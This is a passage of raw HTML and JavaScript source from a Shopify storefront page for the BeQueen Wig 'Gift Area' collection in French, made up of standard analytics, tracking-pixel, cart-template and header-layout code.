<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb77a-3228-785f-8220-ea3777333727/js-client-213/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0161-714c-75a5-8fc8-d30f5a41969a/ts-ext-400/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b0161-714c-75a5-8fc8-d30f5a41969a/ts-ext-400/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25733512,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25733512,storefrontBaseUrl: "https://www.bequeenwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1324122405","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17083398589\\\",\\\"GT-MR4MB9XX\\\",\\\"G-GP06ECTXCE\\\",\\\"GT-TNH9J82X\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/a8OfCNrFgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/3AsFCM7FgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/tZeOCNfFgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/Lq9gCJnAgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/_QBMCNTFgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/zla6CN3FgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/nbTwCNHFgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"954073381","configuration":"{\"store\":\"bequeen-office-store.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"481001765","configuration":"{\"tagID\":\"2612510976049\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"479461669","configuration":"{\"subdomain\": \"bequeen-office-store\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b2ebd05900ade53af350a1e59f367f9","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"474808613","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c9ec32e8653ed1769543bb7\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"394068261","configuration":"{\"pixel_id\":\"437816356851121\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BeQueen Wig","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bequeen-office-store.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.bequeenwig.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.bequeenwig.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"25733512","storefrontBaseUrl":"https:\/\/www.bequeenwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"428731105573\",\"title\":\"Gift Area\",\"productVariants\":[{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BEQUEEN Hot Comb Quick Heated Hair Stralghtener\",\"vendor\":\"BeQueenWig\",\"id\":\"8034811183397\",\"untranslatedTitle\":\"BEQUEEN Hot Comb Quick Heated Hair Stralghtener\",\"url\":\"\/fr\/products\/bequeen-hot-comb-quick-heated-hair-stralghtener\",\"type\":\"\"},\"id\":\"44171595612453\",\"image\":{\"src\":\"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-hot-comb-quick-heated-hair-stralghtener-40060423340325.jpg?v=1722450421\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":8034811183397,"gid":"gid:\/\/shopify\/Product\/8034811183397","vendor":"BeQueenWig","type":"","handle":"bequeen-hot-comb-quick-heated-hair-stralghtener","variants":[{"id":44171595612453,"price":3000,"name":"BEQUEEN Hot Comb Quick Heated Hair Stralghtener","public_title":null,"sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":428731105573,"requestId":"d035fc0c-f5cc-44bd-8b4a-2de9a233535e-1768411563"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25733512,
      theme_id: 173775094053,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bequeenwig.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bequeenwig.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bequeenwig.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25733512,"isMerchantRequest":null,"themeId":173775094053,"themeCityHash":"14595745476837109521","contentLanguage":"fr","currency":"USD","eventMetadataId":"a5830acc-a0df-4bd8-a435-de121fd6805a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":428731105573,"requestId":"d035fc0c-f5cc-44bd-8b4a-2de9a233535e-1768411563","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: gift-area","collectionName":"gift-area","collectionId":428731105573,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bequeenwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bequeenwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="25733512"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="173775094053"
  data-theme-name="Venue"
  data-theme-version="14.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bequeenwig.com/api/collect"
></script>
</head>

  <body
    id="gift-area"
    class="template-collection"
    data-anim-load="false"
    data-anim-interval-style="fade_down"
    data-anim-zoom="false"
    data-anim-interval="true"
    data-editor-mode="false"
    data-quick-shop-show-cart="true"
    data-heading-border="true"
  >
    <script type="application/json" id="cart-data">
      {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    </script>
<div id="cart-templates" style="display: none"><template id="template-cart-item-property">
      
<div class="cart-item__meta-inline">
  <property-name class="cart-item__meta"></property-name>:
  <property-value class="cart-item__meta"></property-value>
</div>

    </template>
    <template id="template-price">
      
<div class="price ">
  <span class="money"
    ><money-amount></money-amount></span
  >
</div>

    </template>
    <template id="template-discount-item">
      <span class="discount__icon"><span
    class="icon icon--theme icon--label "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M6.16917 25.5622C5.06029 24.4533 4.50388 22.91 4.65445 21.361L5.72818 10.3141C5.96488 7.87887 7.8789 5.96484 10.3141 5.72815L21.361 4.65441C22.9101 4.50384 24.4533 5.06026 25.5622 6.16913L41.6078 22.2147C43.6415 24.2484 43.6622 27.5251 41.654 29.5333L29.5333 41.654C27.5251 43.6622 24.2485 43.6415 22.2147 41.6077L6.16917 25.5622Z" vector-effect="non-scaling-stroke"/>
          <path d="M14.8709 11.5963C16.5041 11.6066 17.8365 12.9389 17.8468 14.5721C17.8571 16.2053 16.5415 17.5209 14.9083 17.5106C13.2751 17.5003 11.9428 16.168 11.9324 14.5348C11.9221 12.9016 13.2377 11.586 14.8709 11.5963Z" vector-effect="non-scaling-stroke"/></svg>
  </span></span>
<discount-title class="discount__title"></discount-title>
<span class="discount__amount"
  ><span class="money"
    ><discount-amount></discount-amount></span
  ></span
>

    </template>
    <template id="template-empty-cart">
      <cart-empty>
  <div class="cart-empty">

    <p class="cart-empty__title">Votre panier est vide</p>
    <a
      href="/fr"
      class="c-btn c-btn--primary c-btn--wide"
    >Boutique</a>
  </div>
</cart-empty>

    </template>
    <template id="template-spinner">
      <div
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</div>

    </template>
    <template id="template-cart-gift-wrapping-message">
      <cart-gift-wrapping-message class="gift-wrapping-message"><accordion-group>
  <details id="cart-gift-wrapping-message" open>
    <summary>
      <summary-content><label for="CartGiftWrappingMessage" class="gift-wrapping-message__label">
      <div class="gift-wrapping-message__icon"><span
    class="icon icon--theme icon--note "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path fill-rule="evenodd" clip-rule="evenodd" d="M24.555 18.3567L21.8917 21.02L27.2184 26.3468L29.8818 23.6834L44.9742 8.59101C46.4451 7.12007 46.4451 4.73521 44.9742 3.26427C43.5032 1.79334 41.1184 1.79334 39.6474 3.26427L24.555 18.3567ZM20.0291 23.5962L18.3406 29.8978L24.6422 28.2093L20.0291 23.5962Z" class="fill" />
          <path d="M40.5 23.7642V35.108C40.5 37.9557 38.1914 40.2642 35.3438 40.2642H12.6562C9.80856 40.2642 7.5 37.9557 7.5 35.108V12.4205C7.5 9.57278 9.80856 7.26422 12.6562 7.26422H24" vector-effect="non-scaling-stroke" /></svg>
  </span></div>
      <span>Message cadeau</span>
    </label></summary-content>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>
    <details-content><cart-text-input
  
    class="gift-wrapping-message__content"
  
><textarea
      name="attributes[gift-wrapping-message]"
      class="gift-wrapping-message__input input-full"
      id="CartGiftWrappingMessage"></textarea><cart-text-input-status></cart-text-input-status>
</cart-text-input>
</details-content>
  </details>
</accordion-group>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script>
</cart-gift-wrapping-message>

    </template><template id="template-spinner">
    <theme-spinner
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</theme-spinner>

  </template>
  <template id="template-cart-item-meta">
    <property-value class="cart-item__meta"></property-value>

  </template>
  <template id="template-unit-price">
    
<span class="unit-price">
Prix unitaire:&nbsp;<unit-price class="money"></unit-price><span aria-hidden="true">/</span><span class="u-hidden-visually">par&nbsp;</span><base-unit></base-unit>
</span>

  </template>
</div>


    <a class="skip-to-content-link" href="#main">Ignorer et passer au contenu</a>

    <div class="page-transition"></div>

    <div class="page-container">
      <script>
  theme.setHeaderHeightVars = () => {
    const headerSection = document.querySelector('header-container');
    const header = document.querySelector('.js-header');
    const announcement = document.querySelector('.shopify-section-group-header-group.js-section__announcement');

    document.documentElement.style.setProperty('--window-height', `${window.innerHeight}px`);

    document.documentElement.style.setProperty(
      '--announcement-height',
      `${announcement ? announcement.offsetHeight : 0}px`,
    );

    //header section (zero height if transparent)
    if (headerSection)
      document.documentElement.style.setProperty('--header-section-height', `${headerSection.offsetHeight}px`);
    //header element (has height if transparent)
    if (header) document.documentElement.style.setProperty('--header-height', `${header.offsetHeight}px`);
  };

  theme.setHeaderLogoVars = () => {
    //header logo width
    const logoLink = document.querySelector('.header__logo-link');
    if (logoLink) document.documentElement.style.setProperty('--header-logo-width', `${logoLink.offsetWidth}px`);
  };

  theme.setHeaderStyle = () => {
    const header = document.querySelector('.js-header');
    if (!header) return;

    //get element width witout padding
    const getElementContentWidth = (element) => {
      if (!element) return 0;

      const styles = window.getComputedStyle(element);
      const padding = parseFloat(styles.paddingLeft) + parseFloat(styles.paddingRight);

      return element.clientWidth - padding;
    };

    const iconsNavDisplayStyle = (style, element) => {
      if (!element) return;

      element.style.display = style;
    };

    const headerNavs = header.querySelector('.js-heaver-navs');
    const mobileDraw = header.querySelector('.js-mobile-draw-icon');
    const searchDraw = header.querySelector('.js-search-draw-icon');
    const cartDraw = header.querySelector('.js-cart-draw-icon');
    const primaryNav = header.querySelector('.js-primary-nav');
    const primaryNavItems = header.querySelector('.js-primary-nav-items');
    const secondaryNav = header.querySelector('.js-secondary-nav');
    const secondaryNavLocalize = header.querySelector('.js-secondary-nav-localize');
    const secondaryNavActions = header.querySelector('.js-secondary-nav-actions');
    const logoImg = header.querySelector('.js-main-logo');
    const mobileBrkp = 767;

    //set sizes
    const winWidth = window.innerWidth;
    const navsWidth = getElementContentWidth(headerNavs);
    const secondaryWidth = getElementContentWidth(secondaryNav);
    const secondaryLocalizeWidth = getElementContentWidth(secondaryNavLocalize);
    const secondaryActionsWidth = getElementContentWidth(secondaryNavActions);
    const secondaryItemsWidth = secondaryLocalizeWidth + secondaryActionsWidth + 6;
    const logoWidth = getElementContentWidth(logoImg);
    const primaryWidth = getElementContentWidth(primaryNavItems);

    if (header.dataset.headerStyle == 'icons') {
      iconsNavDisplayStyle('flex', mobileDraw);
      iconsNavDisplayStyle('flex', cartDraw);
